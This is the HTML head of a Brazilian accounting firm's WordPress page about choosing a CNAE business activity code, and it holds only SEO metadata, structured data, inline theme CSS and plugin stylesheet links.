

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zipcontabilidade.com.br/cnae/
body_size: 123220
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CNAE em Passos - MG | ZIP Contabilidade</title>
	<meta name="description" content="Zip Contabilidade, definitivamente o melhor lugar para entender e escolher a CNAE da sua empresa. Entre em contato!" />
	<link rel="canonical" href="https://zipcontabilidade.com.br/cnae/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CNAE em Passos - MG | ZIP Contabilidade" />
	<meta property="og:description" content="Zip Contabilidade, definitivamente o melhor lugar para entender e escolher a CNAE da sua empresa. Entre em contato!" />
	<meta property="og:url" content="https://zipcontabilidade.com.br/cnae/" />
	<meta property="og:site_name" content="ZIP CONTABILIDADE" />
	<meta property="article:modified_time" content="2024-10-03T12:47:14+00:00" />
	<meta property="og:image" content="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zipcontabilidade.com.br/cnae/","url":"https://zipcontabilidade.com.br/cnae/","name":"CNAE em Passos - MG | ZIP Contabilidade","isPartOf":{"@id":"https://zipcontabilidade.com.br/#website"},"primaryImageOfPage":{"@id":"https://zipcontabilidade.com.br/cnae/#primaryimage"},"image":{"@id":"https://zipcontabilidade.com.br/cnae/#primaryimage"},"thumbnailUrl":"https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png","datePublished":"2024-07-24T14:07:49+00:00","dateModified":"2024-10-03T12:47:14+00:00","description":"Zip Contabilidade, definitivamente o melhor lugar para entender e escolher a CNAE da sua empresa. Entre em contato!","breadcrumb":{"@id":"https://zipcontabilidade.com.br/cnae/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://zipcontabilidade.com.br/cnae/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://zipcontabilidade.com.br/cnae/#primaryimage","url":"https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png","contentUrl":"https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://zipcontabilidade.com.br/cnae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://zipcontabilidade.com.br/"},{"@type":"ListItem","position":2,"name":"CNAE"}]},{"@type":"WebSite","@id":"https://zipcontabilidade.com.br/#website","url":"https://zipcontabilidade.com.br/","name":"ZIP CONTABILIDADE","description":"Escritório de Contabilidade","publisher":{"@id":"https://zipcontabilidade.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zipcontabilidade.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://zipcontabilidade.com.br/#organization","name":"Zip Contabilidade","url":"https://zipcontabilidade.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://zipcontabilidade.com.br/#/schema/logo/image/","url":"https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png","contentUrl":"https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Zip-Contabilidade_logo.png","width":300,"height":300,"caption":"Zip Contabilidade"},"image":{"@id":"https://zipcontabilidade.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para ZIP CONTABILIDADE &raquo;" href="https://zipcontabilidade.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ZIP CONTABILIDADE &raquo;" href="https://zipcontabilidade.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zipcontabilidade.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzipcontabilidade.com.br%2Fcnae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zipcontabilidade.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzipcontabilidade.com.br%2Fcnae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://zipcontabilidade.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://zipcontabilidade.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zipcontabilidade.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://zipcontabilidade.com.br/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.generate-page-header, .page-header-image, .page-header-image-single {display:none}
body{background-color:var(--base-3);color:var(--contrast-2);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#dd9933;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#bf1f1f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}h2{font-family:Montserrat, sans-serif;font-size:22px;line-height:1.3em;}@media (max-width: 1024px){h2{font-size:25px;}}body, button, input, select, textarea{font-family:Source Sans Pro, sans-serif;}@media (max-width: 1024px){body, button, input, select, textarea{font-size:1em;}}html{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width: 1024px){html{font-size:16px;}}h3{font-family:Montserrat, sans-serif;}@media (max-width: 1024px){h3{font-size:23px;line-height:1.3em;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}.site-info a{color:var(--accent);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-14378-css' href='https://zipcontabilidade.com.br/wp-content/uploads/elementor/css/post-14378.css?ver=1769780211' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://zipcontabilidade.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
